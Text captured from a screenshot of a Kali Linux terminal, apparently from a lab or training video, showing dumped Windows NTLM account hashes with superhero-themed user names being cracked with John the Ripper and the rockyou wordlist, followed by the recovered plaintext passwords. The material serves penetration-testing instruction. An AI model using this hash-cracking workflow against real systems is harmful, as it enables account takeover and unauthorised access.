 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
Noah King
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$ cat drstrangehashes.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ea7395a40058c7bcc18cfee78dc8ba:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
hulk:1005:aad3b435b51404eeaad3b435b51404ee:7f79a660cff13f59594bd4562a2cf66b:::
captain-america:1006:aad3b435b51404eeaad3b435b51404ee:17b711c534e33e2524e5a13bc64447a7:::
ironman:1007:aad3b435b51404eeaad3b435b51404ee:8536184bed2c849b2f40c2c302339172:::
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt drstrangehashes.txt --format=NT
Using default input encoding: UTF-8
Loaded 6 password hashes with no different salts (NT [MD4 128/128 ASIMD 4x2])
Remaining 2 password hashes with no different salts
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2022-05-25 14:37) 0g/s 14941Kp/s 14941Kc/s 29882KC/s !!!sean!!!..*7¡Vamos!
Session completed
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$ john drstrangehashes.txt --show --format=NT
Administrator::500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount::503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin:password:1001:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
hulk:hulksmash:1005:aad3b435b51404eeaad3b435b51404ee:7f79a660cff13f59594bd4562a2cf66b:::
ironman:*1ironman1*:1007:aad3b435b51404eeaad3b435b51404ee:8536184bed2c849b2f40c2c302339172:::
6 password hashes cracked, 2 left
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$